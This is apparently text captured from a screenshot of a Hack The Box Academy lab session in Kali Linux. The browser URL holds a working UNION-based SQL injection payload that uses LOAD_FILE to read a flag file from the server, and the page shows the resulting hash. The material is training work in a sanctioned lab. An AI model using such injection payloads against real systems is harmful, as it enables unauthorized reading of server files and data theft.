 1 2 3 4 3 10.8.181.34 12:09
TryHackMe | Dashbo CSA-2_1: Assignmen Hack The Box - Academ Search Ports An Introduction to W 94.237.48.48:46230/sh
94.237.48.48:46230/search.php?port_code=cn' UNION SELECT 1, LOAD_FILE("/var/www/flag.txt"),3,4-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Search for a port: Search
Port Code Port City Port Volume
d2b5b27ae688b6a0f1d21b7d3a0798cd 3 4